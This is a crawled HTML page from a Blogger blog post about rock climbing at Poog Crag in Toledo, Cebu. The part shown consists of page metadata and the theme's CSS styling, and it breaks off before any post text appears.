

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html
body_size: 43863
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/3454171761976902316/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg' rel='image_src'/>
<meta content='https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html' property='og:url'/>
<meta content='Return to Rock Climbing at Poog Crag in Toledo Cebu' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/w1200-h630-p-k-no-nu/sleep.jpg' property='og:image'/>
<title>
Return to Rock Climbing at Poog Crag in Toledo Cebu - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Return to Rock Climbing at Poog Crag in Toledo Cebu' property='og:title'/>
<meta content='https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Return to Rock Climbing at Poog Crag in Toledo Cebu' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5TOO5C9kzkG537of_OYHkPXJvMTC7mqbHk2R8mrlWzBrnUxBGxwgfGbb35YW0ZwBV1J9YiYta9aOE5yJpdPF8wGz0c5Qi-CeGtH2TS8h8I-VL4CiWX3pj7_V-MhH9bg5WGgPseOnBoxrb/s640/sleep.jpg' name='twitter:image'/>
<meta content='Return to Rock Climbing at Poog Crag in Toledo Cebu' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
